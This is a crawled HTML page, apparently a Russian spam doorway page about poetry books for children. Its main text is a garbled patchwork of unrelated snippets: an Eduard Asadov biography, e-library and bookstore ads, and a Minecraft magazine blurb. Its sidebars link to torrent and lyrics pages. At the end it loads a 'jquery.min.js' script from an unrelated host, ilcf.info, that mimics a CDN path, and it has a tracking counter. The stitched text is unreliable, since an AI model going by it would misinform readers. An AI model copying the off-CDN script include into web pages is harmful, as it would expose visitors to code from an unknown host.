

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-knigi-stihi-o-zhivotnyh.html
body_size: 4298
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги стихи о животных - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги стихи о животных</h2>
                            </header>
                            <p>Эдуард Аркадьевич Асадов (1923-2004) Видео - там были собраны видео о жизни и творчестве поэта, аудокниги и ролики на стихи Эдуарда Асадова. О путешествии в Испанию, волшебных монетках и исполнении желаний, о страшном господине Уухе и кролике Питере, об истории Времени, цифр и Земли Эдуард Асадов, стихи, стихи о любви, поэмы  Этот раздел - сборник самых лучших, красивых и трогательных стихов о любви Эдуарда Асадова. Асадов Эдуард Аркадьевич родился 7 сентября 1923 года в туркменском городе Мерв (ныне Мары). Электронная библиотека LibOk.Net - читать книги онлайн и скачать книги бесплатно. На сайте LibOk.Net располжена электронная библиотека, в которой можно скачивать Детская литература, книги, стихи о Санкт-Петербурге, библиотека, поэзия, стихотворения. (05.Март.2013) В связи с очередным обновлением магазина, если возникают проблемы с отображением информации, попробуйте обновить страницу несколько раз. Редакция МИФ. Детство Мы выпускаем книги, которые помогают человеку расти. От малышковых книжек-картинок до «большой» художественной литературы для подростков и взрослых. 
Стихи, мои строки ру, Светлана Казакевич, современная поэзия, поэт Светлана Казакевич, детские стихи. Электронная библиотека Alibet.Net - читать и скачать книги бесплатно  Название сайта Alibet произошло от нескольких слов: из ALL (все), LIB (библиотека) и NET (сеть) получается AL LIB ET, то есть ALLIBET или ALIBET. Эдуард Асадов, биография, стихи, стихи о любви, поэмы, статьи, книги. О путешествии в Испанию, волшебных монетках и исполнении желаний, о страшном господине. Эдуард Асадов, стихи, стихи о любви, поэмы  Этот раздел - сборник самых лучших, красивых. 
Детская литература, книги, стихи о Санкт-Петербурге, библиотека, поэзия, стихотворения. (05.Март.2013) В связи с очередным обновлением магазина, если возникают проблемы. Редакция МИФ. Детство Мы выпускаем книги, которые помогают человеку расти. От малышковых. Стихи, мои строки ру, Светлана Казакевич, современная поэзия, поэт Светлана Казакевич. В разделе Для родителей дошкольников представлены темы: Рекомендации для родителей детей. ХОХМОДРОМ- портал авторов-юмористов. Самые свежие смешные стихи, прикольные поздравления. Электронная библиотека LibOk.Net - читать книги онлайн и скачать книги бесплатно. На сайте LibOk. Стихи. Детские стихи, стихи для детей и о детях, веселые стихи, стишки, прикольные смешные. Для выбора книги Вы можете воспользоваться списками разделов и серий, а также поиском. 
Купить книги в книжном интернет-магазине Аконит по самым низким ценам. Доставка по Киеву. Электронная библиотека ЛитРес предлагает скачать книги жанра Детские книги Сегодня, 11.03.2018 на 04:03 в магазине CoLibri.ru собрано 44828 томов книг 7078 авторов. Уникальные книги с новой и совершенно удивительной информацией. Благодаря силе своего. Большой выбор книг для детей и родителей в интернет-магазине WildBerries.ru. Бесплатная доставка. Электронная библиотека Alibet.Net - читать и скачать книги бесплатно  Название сайта Alibet. Весна оживляет Библио-Глобус! Смотрите, сколько событий будет! 22 марта 17:00 — провожаем зиму. БИОГРАФИИ РУССКИХ И ЗАРУБЕЖНЫХ ПИСАТЕЛЕЙ  Тютчев Федор Иванович. Стихи Ф. Тютчева. 100 самых лучших, самых популярных книг по версии читателей Лайвлиба. Среди них найдутся. 
Лучшие детские стихи Бориса Заходера для детей всех возрастов. Читать стихи Заходера. Текст опросника. Знакомиться с жизнью растений и животных. Посещать уроки географии. Строка, Литературный сайт, стихи, проза  Я - замужем. И Вам, мой друг, невольно Жестоким. Майнкрафт. Официальный журнал о кубическом мире одноименной игры! В каждом выпуске новые. 
развлечения игры тесты литература фантастика дети юмор загадочное история games искусство. Анимированные надписи для украшения блогов и форумов, потрясающей красоты анимационные. Лучший сервис для бесплатного чтения электронных книг онлайн! У нас вы сможете читать. Главная страница литературного портала, сайта поэзии Ты-Поэт. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-kratkoe-soderzhanie-krasnoe-vino-pobedy.html">Краткое содержание красное вино победы</a></li>
                                <li><a href="sp5tvf-sumasshestvie-ozhidaniya-dorama.html">Сумасшествие ожидания дорама</a></li>
                                <li><a href="sp5tvf-shema-podklyucheniya-teplovogo-nasosa.html">Схема подключения теплового насоса</a></li>
                                <li><a href="sp5tvf-skachat-fifa-2014-torrent-na-pk.html">Скачать fifa 2014 торрент на пк</a></li>
                                <li><a href="sp5tvf-raspisanie-elektrichek-zaporozhe-akimovka.html">Расписание электричек запорожье акимовка</a></li>
                                <li><a href="sp5tvf-avtoshiny-v-minusinske.html">Автошины в минусинске</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Эдуард Асадов, биография, стихи и поэмы, стихи о любви.</li>
<li>БиблиоГид - БиблиоГид.</li>
<li>Стихи о любви к любимому мужчине, девушке. Эдуарда Асадова.</li>
<li>Стихи Асадова о любви (я могу тебя очень ждать).</li>
<li>Для детей детская литература, книги, стихи, поэзия.</li>
<li>Детские товары: интернет-магазин У Знайки.</li>
<li>Книги для детей от МИФ.Детство.</li>
<li>Светлана Казакевич Мои строки.ру стихи.</li>
<li>Сайт для родителей дошкольников, Рекомендации родителям.</li>
<li>ХОХМОДРОМ- смешные стихи, прикольные поздравления</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-knigi-po-himii-torrent.html">Книги по химии торрент</a></li>
                                            <li><a href="sp5tvf-depo-i-kolibri-zamykaet-tekst-pesni.html">Депо и колибри замыкает текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-uliss-film-torrent.html">Улисс фильм торрент</a></li>
                                            <li><a href="sp5tvf-igra-simulyator-boga-v-kosmose.html">Игра симулятор бога в космосе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-luch-solnca-minus.html">Луч солнца минус</a></li>
                                            <li><a href="sp5tvf-mozhno-li-ispolzovat-internet-telefona-na-kompyutere.html">Можно ли использовать интернет телефона на компьютере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-tekst-pesni-zavyazhite-niti-na-zapyaste.html">Текст песни завяжите нити на запястье</a></li>
                                            <li><a href="sp5tvf-skachat-pesni-klassika-besplatno-i-bez-registracii.html">Скачать песни классика бесплатно и без регистрации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
